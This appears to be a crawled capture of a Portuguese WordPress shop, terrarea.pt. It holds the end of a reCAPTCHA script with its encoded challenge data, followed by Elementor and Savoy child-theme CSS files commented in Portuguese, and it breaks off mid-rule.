Je8Kiwqh4w5JkJgk2w6vDgsOUT8KDSMKXwqxQwrPCt2XDv8O9AxDCpl/CocO6w4QyYGHDlxByw6AowrYTMETCscK1w4hKcUXCgsKlEwrDmERLwpzCmDDDtGvDrC17wqjCvS3CvwBXUTtIw5jCkjDCvcK2dxdYZ8OLHmvClsOgw67CtTHCgsKpRExfw7VDwqR1Sg7ChgjDksKPw4B+w6vChj/CgxxfwpPCjANPOlUiwpgBwrbDs8ONw4tsw5kGR8O3djs+Bw5ELHXDqMKkw6oNwpwYw7vDmcOsL8KHcMKIGUDCpHTDrsOAYB8kLmNWw7x1G3zDj8K9XcK2wrXDj3/Cu8K+wrPDnMKmwoPDsy7Cp8KrDlLDhsOfwqvDrsKiw4fDisO1JVTCh37DlsOow67CkMOZR8KJw5/DrWcbIxk4ecOpdW1/[base64]/P33Dh8K8YmjCqcOrw5lEWcKYAcKOQcKFPMK3woZcwqjClF4fw6Fvw7HDgDBmwpPCr3kZwpnCsWFiV8OPw6hhw7HDilDCqkATwqPCrMOgw7TCg8K0w7RAKEJ2R2HCjwcKUcO/aSHDo8KdPXRFW8Oew7osBxRjKsO6w4LCrAPDgsOjFcOWWMKEYsK6w5xDPAcrVSIQVSRywoHDg08rEAEMw6xIw7gHw47DmRcMVjZsEH/[base64]/[base64]/CgU4nwrXCq8KNSsK4KcKyLkJHwpMxwq04WDPDmgtQw6XClRHCtWtawr3CnjHDiVYHw6DDj10iw4EQwrTDiEHCqjYfworCn2hHDXN9U3fDpBsdOcOKU1nCp8OPAcOwwoBkQ8KZwqHDk8OWwrXCh0jCi1wjYQw6BioDw7bDjGZ1RhfDpkZCwoXCusOEw4RSAsO/wrPDvGs/IMKVQwPCml3DgUgSwpfCgsKFMBVHw4HDqDjCucOdEcK6w7Yzwrkww7gADMO/JMKGw4zCqMOPJBRYwovDm8Kjw5lPRsK/[base64]/[base64]/Dp8KBCiFAw7vDkMOlw43Co3/CvCRawq17EcOhbsKPwo7CkcKGwonCm1vCo8OTScKVD8Kzwo3Dk09VaU1VWsKPccKbBcO1wqnCmcOjwpE5w64qw4/CrA0Lw5HCghjClnPCjR3CvkoqwqDDi8KcMcOHwp9JTDEdwrfCsMKgFVnClV9bwq4Rw7pmOcKgf2oEHcKpEk/DiQddwp5cwpLCosOVVsKCNMOYwp1vw6nChMKrZcKkcMO+S8OjEms/w5jCg8KiLwnCnR7Do8KLd0YBah5AHlDCjsOkZcOewoZxTcKcw7pMRCHCgg7DsGjCr0bDrsOneErCocOPOcKFwrwUWcKMfU7CrsKJazglUMO/IypkwpdYA8KvIiPDkMOqw7fCkxVzBcKJYxpgwoIZwq3Dl8OeTsKKA8OOw65UwrrDtsK3w53CoXE/CcOZwo5kwoXCtwJxw6PCiAzDr8K0w51nw5XDiFTDkwVmwoV/aMKpwq3DkgnDmcKMwozDm8Ohwq8dEcOIwqQ/NcKfDcKiasKKw77DkAJbwrJzdl92VEgKZwvDscKHdRjCvcO8S8Opw5zCvQ3Dj8K+fg0hXcOnXD1NfcOELh/DkRsbGcK8w4/CtcK+M1bDsn/DlcOxwrvCrsKoUsK9w47CnCHCssO7w6N7wrwcExXDmzo8wr1dwrt6IlxWwpnCisKDO8OveHLDonYDwoXDhcOBw73DvmkWw6rCk8KlfcKNIlBEN0TDn1RUQMKhwq7DvlIQcllidQvCmw7DlAcBwrY2IVjDuB7Di3VzFsOJw5PCuVPDo8OuQFBAw4lrVyVKw7rDt8O/w6FnwrMKw79Nwo7CqRAPVFzCiEYDbsK7IcKRwofCvCPClzzCuToNUMK0wotWCDPDi8OVwpLCniPCssORw5LDnHFyAT/DrhzDmsKawpB6w5bCp1xuwrXDvFApw5nDpRAxLMK4G8KkPcKew4hWw7bDjcKPM3bDujrDkjbCs3vDskXChXnCuArCqcKKHsKUPsKsHsKZBG7ClWZnwqvCnWoYBUMfc1zDg2XCiAzCocKKaktswrR6wr9Tw4LDkcO6eUFLw7HCpcKgw6LDjcKUwq/[base64]/Ds8KnwqlQwoVbwphTWsOGw7V1wrPCtEJ2Hh/DocOew4EqaAcYw4fDjijCmsOlw7svw7zDpxvCnhhEYX3DmEvDkD81dm7DizPCnMKxwr3CncKHw408XsOod8Kxw4nClwDCs1XDlQ/Dv0TDrCbClcKuw7ZZwpN+w4hBYCLCrsKYwqPDpMOgw4vDoHvDj8K/wqNKNwoawoIrw68NTR/CpsKDw61uw4d2KhrDhcK7fsO5SnI/[base64]/wqV6wqPCrQ/Cr8KQwqZDOcKFfHRKwq/Cn8K8KMKjZQhJZ8Kzw5pvRcOkWsK2w6gVdCMXfsOZPMK8wrhGO8Opf8O4w7Zdw7vDnxPDt8Oawo/CkHDDqsO3Pk3CuMKcL8KrHsOJw4/DgQVqNcKUwoXDh8KvUcOwwr0lwobCiBwqw4YxV8KQwrLDg8OaE8OVa3TCv15PfDB1EnrDmgvDlMKrZ34Mw6TDi1prw7jDjcKFw7vCpsORI0/CrCLDrSbDiUBya8OXMRgDwobCssOCUMO+G3BTesKrw4pJw6LDicKfK8Kla1/[base64]/w67DjCLDnXvCnDkjw6cVPhDCosOTw6DDq8KSEcOPwrnCozzDuz1rPTLCoBF1eER/wrrCkMO2McKmw5Qyw7TCpFfCqsOREGrDrMOOwpLCvnsnwpJtwrbCuWHDrMO8wq8bwoAuESbDrCXCkcKVw4lvw4fChMKlwqHDlsOYUzhlwr3DqCMyIk/[base64]/w7zDqB8oAcOOYFvDtcKbw6MnwqphwprDhltvw6PDscO1w5TDlnRwwrvClcOfGkQYwonCo8Kyd8OHwpZtXhN/w7EWw6PDsGVUw5TCtyFTJzfCqiHDmi7CnsKHW8OpwpE8Ki7Cj0fCrxjCqBXCumhnwqUWwqtLw5rDkxPDlDHDqsOxZUfDkW3Dp8KMfMKJElgJDE7CmCoowoPCusOnw6LCjMOkw6fDsBvCmzHCkSvDhWTDl8K0X8OBwpIowoY6fGldw7PCk2VlwrsnXwk/w5VJGsOTISvCoUkQwp4qZMK5KsKtwrQZw5jDocO4XcONLsOZGk86w67DkMKMSUJlfMKewrQwwpzDnzXDjV3DnsKZw58MVkQFd09qwrhYw6R7w6Brw4EPKG00YnPClz9gwp9rwpQww6XChcKBwrfDuQjChMOkNCPDiCvChcK+woR/wqoNayTDgsKRHR9nYVFlXADDnB1aw4PDksKEHMOCTsKpcRAhw5gWwpDDp8OWwr9DHsOJwrZqdMOYw7c0w48VZBshw4jCqcOWwr/Dp8KrXMOxwoogwqfDocKtwpJLwodGwqPDu2ZOTxDClMOHRsKpw74eQMOPa8OoQj/Cm8K3NWkLw5jCi8KpfsO+CGHDnEzCpcKvZsOkFMODdcKxwotMw4DCkkR0w5VkT8O6w7jCn8KtRwY6wpPCssOlb8KyQkE5woBvVsOawrFYEMKqFMOgwpoQwqDCjFQEL8KXNMKhOGfDpMOKH8O4w5PCrBMBKyxMLE51GVISwrzCiQNPNcOrw4fDisKVw5TDgsKGOMORwq/DqsK0w5bDgg1mfMOYWAHDrcO/w44Nw77DkMKxP8KaSRrDhEvCulluw7/[base64]/DmsKFUWrDuggYSG7CjVd9XcKIVsKDwopIQ1Qsw6wTw5nCjxLCicK8wrJYT2XDpMKsDnPCjyUJw4RQPBB3FA5CwrXDo8O1w6PChsKew6DDrAbCuExVRsOywoFhFsKJIBzDomNJwqbCp8OMw5/DncOUwq3DhS3CmyPDmsOHwpkywrnCmMO2YklEdMKiw4vDpnHCkxbDiQfCvcKcZApmNGQaBmccw7oTw6RdwrjCmcKfwqtxwpjDuEzCiWXDnS40GcKaFwcBL8KTT8K4wrfDm8OFQ1F8wqTDgsK/wpYYw5nDgcKZFFXDvMKuRjzDrz8UwrYNWcKNe1dDw7x+w40Jwq3Dvx/Dngh8w4jDoMKywpRiCcOAw4PDhMKUw6XDm0nCnHpPW0vDuMO/SDRrwqJHwpsBw7vDp1gACMKHWCc9f3PDu8OWwo7DoTZXwrczBX4OOAx/w5FaIiIYw5ULw606Y0FZwo/Dl8O/w4TDmcKG\x22],null,[\x22conf\x22,null,\x226LedYKApAAAAADkPOApnx-R71o7qHujswJrlfbps\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,764],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://terrarea.pt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LTPS9ixLYke/6hh2Ql/DOOtLgdfCyF7iC77rChfHpEg\\u003d\x22,1,0,null,1,1768459062194,0,0,[81,144],null,[223],\x22RC-_e_p3qWTvRxefA\x22,null,null,null,null,null,\x220dAFcWeA5foP4YACXFZG5qci5BLkJs2sVsFHSu-1gUZZvarpOIZ8RpU5QcgydhcZ9mchwy_BE5brwbLqAW5K1cJCwFSA92DJjMBQ\x22,1768541862278]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://terrarea.pt/wp-content/uploads/elementor/css/post-15361.css?ver=1767434229
body_size: 305
content:
.elementor-15361 .elementor-element.elementor-element-39ca196b{margin-top:4px;margin-bottom:46px;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-tab-title{border-width:0px;padding:0px 0px 0px 0px;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-tab-content{border-width:0px;font-size:15px;font-weight:400;padding:16px 0px 0px 20px;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-item:not(:last-child){margin-block-end:18px;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-title, .elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-icon{color:#282828;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-icon svg{fill:#282828;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-title{font-size:18px;font-weight:normal;line-height:0.6em;}.elementor-15361 .elementor-element.elementor-element-3b9eb543 .elementor-toggle-icon{margin-inline-end:8px;}

--- FILE ---
content_type: text/css
request_url: https://terrarea.pt/wp-content/uploads/elementor/css/post-8513.css?ver=1767434229
body_size: 345
content:
.elementor-kit-8513{--e-global-color-primary:#698467;--e-global-color-secondary:#2D2A24;--e-global-color-text:#878581;--e-global-color-accent:#878581;--e-global-color-50dad550:#6EC1E4;--e-global-color-7aa2834d:#4054B2;--e-global-color-3dabd61a:#000000;--e-global-color-45be1f8c:#FFF;--e-global-typography-primary-font-family:"Cormorant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Cormorant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Source Sans Pro";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Stalemate";--e-global-typography-accent-font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1410px;}.e-con{--container-max-width:1410px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://terrarea.pt/wp-content/uploads/elementor/css/post-15453.css?ver=1767459475
body_size: 680
content:
.elementor-15453 .elementor-element.elementor-element-788d1caf{margin-top:1%;margin-bottom:0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-15453 .elementor-element.elementor-element-9652cf8 > .elementor-widget-container{margin:30px 25px -127px 25px;padding:0px 0px 0px 0px;}.elementor-15453 .elementor-element.elementor-element-9652cf8 img{width:6%;opacity:0.7;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-15453 .elementor-element.elementor-element-25fe8c22 > .elementor-widget-container{margin:2% 0% 0% 0%;}.elementor-15453 .elementor-element.elementor-element-25fe8c22{text-align:center;}.elementor-15453 .elementor-element.elementor-element-25fe8c22 .elementor-heading-title{font-family:"Dawning of a New Day", Sans-serif;font-size:85px;font-weight:300;color:#363636;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15453 .elementor-element.elementor-element-2eecea0 > .elementor-widget-container{margin:1% 9% 0% 9%;padding:8px 0px 0px 0px;}.elementor-15453 .elementor-element.elementor-element-2eecea0{column-gap:0px;text-align:center;font-family:"Open Sans", Sans-serif;font-size:13px;line-height:1.5em;color:#252523;}.elementor-15453 .elementor-element.elementor-element-01a69d3:not(.elementor-motion-effects-element-type-background), .elementor-15453 .elementor-element.elementor-element-01a69d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1ECE7;}.elementor-15453 .elementor-element.elementor-element-01a69d3 > .elementor-container{max-width:1435px;}.elementor-15453 .elementor-element.elementor-element-01a69d3 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15453 .elementor-element.elementor-element-01a69d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0% 14% 0% 14%;}.elementor-15453 .elementor-element.elementor-element-2bc8f0b > .elementor-widget-container{background-color:#FDFDFD;margin:0px 0px 5px 0px;padding:20px 15px 60px 15px;border-radius:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-15453 .elementor-element.elementor-element-25fe8c22 .elementor-heading-title{font-size:45px;}.elementor-15453 .elementor-element.elementor-element-2eecea0 > .elementor-widget-container{margin:0px 115px 0px 115px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-15453 .elementor-element.elementor-element-9652cf8 > .elementor-widget-container{margin:35px 0px -10px 0px;padding:0px 0px -10px 0px;}.elementor-15453 .elementor-element.elementor-element-9652cf8 img{width:13%;}.elementor-15453 .elementor-element.elementor-element-25fe8c22 > .elementor-widget-container{margin:-61px 0px 0px 0px;}.elementor-15453 .elementor-element.elementor-element-25fe8c22 .elementor-heading-title{font-size:45px;line-height:1.1em;}.elementor-15453 .elementor-element.elementor-element-2eecea0 > .elementor-widget-container{margin:0px 25px 10px 25px;padding:0px 0px 15px 0px;}.elementor-15453 .elementor-element.elementor-element-2eecea0{font-size:10px;line-height:1.5em;}.elementor-15453 .elementor-element.elementor-element-01a69d3{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://terrarea.pt/wp-content/themes/savoy-child/style.css?ver=6.8.3
body_size: 5906
content:
/*
        Theme Name:   Savoy Child
        Theme URI:    http://themeforest.net/item/savoy-minimalist-ajax-woocommerce-theme/12537825
        Description:  Savoy child theme
        Author:       NordicMade
        Author URI:   http://www.nordicmade.com
        Template:     savoy
        Version:      1.0
*/


/* Child theme CSS
--------------------------------------------------------------- */

.widget {
    text-align: center !important;
}

/* centrar widgets */

/*
@media only screen and (max-width: 800px) {
.elementor-icon-box-icon {
    display: none !important;
  }
} esconder setas menu em mobile  retirado para fazer icons aparecerem*/


.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 0px !important;
}

/* retirar padding header homepage*/


.nm-banner-text.xlarge .nm-banner-title {
    font-size: 90px !important;
}

/* titulo slider home*/



.newsfoot {
    text-align: center !important;
}



.nm-footer {
    display: none;
}


/*
#nm-shop{
        padding-top: 15vh;
}
padding pagina shop */


.slick-next i,
.slick-prev i {
    color: white !important;
}

/* setas slider home*/


#gallery-1 {
    max-height: 32vh !important;
    /* versão 1 - 32vh . versão 2 - 20vh (resolve reso pequenas) */
}

/* galerias de rodapé */


.nm-single-product-top {
    z-index: 1005 !important;
    padding-top: 7% !important;
}

/* menu de produtos bug*/


@media only screen and (max-width: 800px) {
    .sub-menu .open {
        display: block !important;
    }

    .nm-header-inner {
        background-color: white !important;
        /* background menu em mobile - resolver single product */
    }

    /* homepage slider mobile todo ecran - esta a esticar a imagem toda
    .slick-slide .img{
            height: 100vh !important;
    }
    */

}


.nm-banner .content-full .image-type-fluid .subtitle-below img {
    object-fit: cover !important;
    height: 100vh !important;
}

/* homepage slider */


.nm-menu-cart-icon .nm-font .nm-font-cart {
    color: #333333 !important;
    font-size: 25px !important;
}

.nm-myaccount-icon .nm-font .nm-font-head {
    color: #333333 !important;
    font-size: 25px !important;
}

.nm-font .nm-font-heart-outline {
    color: #333333 !important;
    font-size: 30px !important;
}

/* icon wishlist */

.nm-menu li a {
    font-size: 16px !important;
}


.scrollup-button .scrollup-svg-icon {
    width: 20px !important;
    height: 20px !important;
}

/* icon back to top  */

.nm-menu-cart .count {
    font-size: 10px !important;
}

/*   counter do carrinho icon */


.elementor-14390 .elementor-element.elementor-element-86ef026 {
    line-height: 20px !important;
}

/* espaçamento footer politicas */

.elementor-14390 .elementor-element.elementor-element-d95899b {
    line-height: 20px !important;
}

/*  espaçamento footer contactos */


.nm-blog-grid .nm-post-title {
    text-transform: uppercase !important;
    font-size: 18px;
    padding-left: 12px;
}

/* titulos blog em uppercase  */

h4.pt-cv-title {
    text-transform: uppercase !important;
}

/* titulos blog em uppercase  */


.nm-menu .sub-menu {
    background-color: white !important;
}

/*  BG menu branco */


.nm-menu li a {
    color: #000000 !important;
    font-weight: 500 !important;
}

/*  cor items menu  */


.nm-shop-loop-thumbnail img {

    width: auto !important;
}

/*  tamanho imgs shop  */


#nm-quickview {
    max-width: 800px !important;
}

/*  tamanho box quick view  */

#nm-shop.header-disabled {
    padding-top: 150px !important;
}

/*  padding shop top */

.all-products-loaded .nm-infload-controls a,
.nm-infload-controls.hide-btn a {
    display: none !important;
}

/*   retirar products loaded da shop   */


.woocommerce-loop-product__title {
    color: #333333 !important;
}

/*cor titulos pag shop */

.product .summary .stock.in-stock {
    display: none !important;
}

/*  ocultar stock */

.meta-layout-default .product_meta {
    display: none !important;
}

/* ocultar categorias */


.woocommerce-breadcrumb {
    display: none !important;
}


.woocommerce-tabs {
    display: none !important;
}

/*   retirar info adicional produto  */


.woocommerce-product-gallery__image {
    width: 70% !important;
}

/*   single product - tamanho img   */


.nm-font-heart-outline:before {
    font-size: 22px !important;
}

.nm-font-head:before {
    font-size: 22px !important;
}

.nm-font-cart:before {
    font-size: 22px !important;
}

/*
#menu-item-14454 > a{
        font-size: 30px !important;
}
*/
.woocommerce-product-details__short-description>h1 {
    display: none !important;
}

.nm-wishlist-button {
    position: relative !important;
}


.products li.outofstock .nm-shop-loop-thumbnail>a:after {
    border-radius: 0px !important;
    right: 0px !important;
    top: initial !important;
    top: 12px !important;
    margin-left: 50%;
    text-transform: uppercase !important;
    opacity: 0.8;
}

/*  tag de produto esgotado   */




.stock_alert_button {
    font-family: inherit !important;
    background-color: #47513c !important;
    padding: 14px !important;
    border-radius: 0 !important;
    border: 0 !important;
    line-height: 16px !important;
    font-size: 16px !important;
    display: block !important;
    width: 40% !important;
}

/*  btn notificar-me stock */


.unsubscribe_button {
    font-family: inherit !important;
    background-color: #47513c !important;
    padding: 14px !important;
    border-radius: 0 !important;
    border: 0 !important;
    line-height: 16px !important;
    font-size: 16px !important;

    width: 40% !important;
}



.nm-font-search:before {

    font-size: 22px !important;
    line-height: 2.7 !important;
}

/*  icon lupa  */



.search-input {
    width: 90% !important;
}

/*  search input tamanho */

.pum-theme-15375 .pum-container,
.pum-theme-lightbox .pum-container {
    border: 0px !important;
    box-shadow: 0px 0px 0px 0px rgb(2 2 2) !important;
}

/* search box border + shadow */


.search-submit {
    border: 0px !important;
    background-color: white !important;
}

/* 
MENU ADJUSTMENTS
*/

/* paddings and margins */


.menu-item-14003 a,
#menu-item-14003 a {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu dropdown - casamentos*/

.menu-item-15998 a,
#menu-item-15998 a {
    padding-bottom: 4vh !important;
}

.menu-item-13999 a,
#menu-item-13999 a {
    padding-bottom: 2vh !important;
}


.menu-item-14004 a,
#menu-item-14004 a {
    font-size: 15px !important;
    padding-left: 4vh !important;
}

/* espaçamentos no menu dropdown */


.menu-item-14399 a,
#menu-item-14399 a {
    padding-bottom: 4vh !important;


}

/* espaçamentos no menu dropdown */


.menu-item-13996,
#menu-item-13996 {}

/* espaçamentos no menu lateral - NOVIDADES*/

.menu-item-15602,
#menu-item-15602 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral - da epoca outono */


.menu-item-13999,
#menu-item-13999 {}

/* espaçamentos no menu lateral - plantas naturais*/

.menu-item-15604,
#menu-item-15604 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral - decoracao*/

.menu-item-14001,
#menu-item-14001 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral */


.menu-item-14002,
#menu-item-14002 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral */

/*
.menu-item-14006, #menu-item-14006{
    padding-bottom: 2vh !important;
} espaçamentos no menu lateral */


.menu-item-14008,
#menu-item-14008 {
    padding-bottom: 2vh !important;
}

/* espaçamentos no menu lateral */

.menu-item-13999,
#menu-item-13999 {
    padding-bottom: 0 !important;
}

/* espaçamentos no menu lateral */


.menu-item-13995 a,
#menu-item-13995 a {
    font-size: 14px !important;
}

/* espaçamentos no menu lateral - sobre nos */

.menu-item-21104 a,
#menu-item-21104 a {
    padding-bottom: 2vh !important;
}

/* entrada bolos espaçamento*/


.menu-item-23571 a,
#menu-item-23571 a {
    color: #979595 !important;
    font-size: 14px !important;
}

/*   cor menu 'loja online'   */

.menu-item-14711 a,
#menu-item-14711 a {
    color: #979595 !important;
    font-size: 14px !important;
}

/*   cor menu 'loja online'   */

.menu-item-13994 a,
#menu-item-13994 a {
    font-size: 14px !important;
}

/* espaçamentos no menu lateral - contactos */


/*  submenu management in desktop */
@media only screen and (min-width: 990px) {
    .nm-menu .sub-menu {
        top: 4vh;
        position: fixed;
        height: 100%;
    }

    .nm-sub-menu-ul {
        overflow-y: scroll;
        height: 100vh;
        background-color: white;
        padding-top: 3em;
        padding-bottom: 3em;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }

    .nm-sub-menu-ul::-webkit-scrollbar {
        display: none;
        /* for Chrome, Safari, and Opera */
    }
}

/*  submenu management in desktop */
@media only screen and (max-width: 990px) {

    #nm-mobile-menu .menu li.menu-item-has-children>.nm-menu-toggle,
    #nm-mobile-menu-main-ul.menu>li>a {
        display: none;
    }

    #nm-mobile-menu .sub-menu {
        display: block;
    }

    #nm-mobile-menu-main-ul {
        padding-top: 0px;
    }
}

.nm-menu .sub-menu li a {
    padding-bottom: 3px !important;
}


.fa.fa-envelope-o {
    display: none !important;
}

/* icon subscribe btwn  */

.nm-post-col {
    max-width: 1200px !important;
}

/*  width pagina artigos */



#nm-shop-filter-menu-wrap {
    display: none !important;
}

/* remover filter + search da shop */



#nm-shop-categories-wrap {
    padding-top: 5vh !important;
}

/* padding breadcrumbs */




@media only screen and (min-width: 990px) {

    .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul>li>a,
    .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul>li>a,
    .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul>li>a>span,
    .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul>li>a>i::before {
        color: white !important;
    }
}



.mc4wp-form-fields>input[type="email"] {
    width: 52% !important;
    text-align: center !important;
    border-top: 0 !important;
    border-left: 0 !important;
    border-right: 0 !important;
    border-color: #333333 !important;
}

/*  novo subscriber box*/


.fet_policies {
    display: none;
}




[class*="block-grid-"]>li {
    padding: 0 3px 24px !important;
}

/* padding grid shop */


.nm-shop-categories li.current-cat-sub>a {
    display: none !important;
}

/* ocultar sub cat breadcrumbs */


.mc4wp-form-fields>button {
    padding: 0.6vh !important;
    font-family: 'Roboto', sans-serif !important;
    border: 0 !important;
    border-radius: 1px !important;
    border-color: #333333 !important;
    color: #333333 !important;
    text-transform: uppercase !important;
    margin-left: 39% !important;
    margin-right: 39% !important;
    margin-top: 1% !important;
    border: 0px solid !important;
    background-color: #F1ECE7 !important;
}

/* btn subscribe  está a afetar todos os btns */


@media only screen and (max-width: 600px) {
    .mc4wp-form-fields>button {
        margin-top: 5% !important;
        margin-left: 38% !important;
        margin-right: 43% !important;
        padding: 0.5vh !important;
        background-color: #F1ECE7 !important;
    }
}

/* btn subscribe mobile*/


@media only screen and (max-width: 600px) {
    .search-input {
        width: 85% !important;
    }
}




@media only screen and (min-width: 990px) {
    .nm-banner {
        height: 100vh !important;
    }
}

/*  altura slider homepage */


.nm-post-slider-content>h3 {
    text-transform: uppercase !important;
}

/*  uppercase titulos blog grid */

.fet_pagetitle>h1 {
    font-family: Garamond !important;
}

/*  titulos paginas info */


.halfinfo {
    width: 73% !important;
    padding-left: 30% !important;
    padding-bottom: 5px !important;
}

/*  campos form */

.halfbox {
    width: 73% !important;
    padding-left: 30% !important;
}

/* form - textbox */

.halfpoliticas {
    width: 73% !important;
    padding-left: 30% !important;
    font-size: 0 !important;
}

/* form - politicas */

.halfbtn {
    padding-left: 30% !important;
}

/* form - BTN outside */


.halfbtn>input[type="submit"] {
    width: 60% !important;
    background-color: #8c6954 !important;
}

.halfbox>span>textarea {
    text-align: center !important;

}

/*.halfinfo > span > input[type="text"], input[type="email"]{*/
.halfinfo>span>input[type="text"],
.halfinfo>span>input[type="email"] {
    text-align: center !important;
    padding-bottom: 4px !important;
}


.halfpoliticas2 {
    width: 73% !important;
    padding-left: 30% !important;
    color: white !important;
    font-size: 0 !important;
}

/* form - politicas */


@media only screen and (max-width: 600px) {
    .mc4wp-form-fields>input[type="email"] {
        width: 75% !important;
    }

    .mc4wp-form-fields>button {
        margin-top: 1% !important;
    }
}

/* box subscribe em mobile */




@media only screen and (max-width: 600px) {
    .nm-banner-slide .slick-slide {
        height: 100vh !important;
    }

    .slick-slider .nm-banner img,
    .nm-banner img {
        height: 100vh !important;
        max-width: none !important;
    }

    .home .nm-header {
        padding-top: 0 !important
    }

    .nm-banner-text.xlarge .nm-banner-title {
        font-size: 65px !important;
        text-align: center !important;
    }
}

.wpcf7 input.wpcf7-submit {
    padding-top: 6px !important;
    padding-bottom: 6px !important;
}

/*   form - btn submit */

.halfpoliticas .wpcf7-list-item {
    font-size: 12px !important;
}

/* form - font size politicas 1 */

.halfpoliticas2 .wpcf7-list-item {
    font-size: 12px !important;
}

/* form - font size politicas 2 */

.wpcf7-form>.wpcf7-form-control-wrap,
.wpb_text_column .wpcf7-form>p,
.wpcf7-form>p {
    padding-bottom: 5px !important;
}

/* form - espacamento politicas */

.wpcf7 .wpcf7-form-control {
    line-height: 1 !important;
}

/* espa;amento form */

.halfinfo>input[type="text"],
.halfinfo>textarea {
    padding-bottom: 5px !important;
}

/* form - padding p/ reduzir espacos */


#mc4wp-form-1 {
    padding-top: 10% !important;
}

/* padding geral do footer */


.nm-header.centered .nm-menu>li>a {
    font-size: 27px !important;
    letter-spacing: -5px !important;
}

/* tamanho icon tracinhos abrir menu */

/*
#post-15453{
        background-color: #f1ece7 !important;
}  BG color pagina oBlog   */

/* checkout fields 100% */
.woocommerce-billing-fields__field-wrapper>p {
    width: 100%;
}

.form-row .input-text {
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
}





@media screen and (min-width: 783px) {
    .admin-bar.header-fixed .nm-header {
        margin-top: 10px !important;
    }
}

/* diminuir barra branca */


.nm-header .centered .resize-on-scroll .clear {
    margin-top: 14px !important;
}

.nm-header-placeholder {
    height: 80px !important;
}


.nm-menu-cart .count {
    padding-left: 5px !important;
}



.elementor-1628 .elementor-element.elementor-element-0e60f3a:not(.elementor-motion-effects-element-type-background),
.elementor-1628 .elementor-element.elementor-element-0e60f3a>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #000000;
    display: none;
}

/* barra preta - info importante */

.elementor-slideshow__title {
    display: none !important;
}

/* legenda imgs */


.woocommerce-product-gallery {
    position: relative;
    float: left;
    padding-right: 0px;
    padding-left: 8%;
}

/* img de produto edit */

.woocommerce-product-gallery__image {
    width: 100% !important;
}

/* img de produto edit */


.upsells h2,
.related h2 {
    font-size: 24px;
    padding-bottom: 28px;
    text-transform: uppercase;
}

/* produtos relacionados txt - uppercase */

.nm-quantity-wrap .quantity {
    display: none;
}

.nm-header {

    padding-top: 28px !important;
    padding-bottom: 0px !important;

}

/* centrar header */


/* background color footer */
.elementor-14390 {
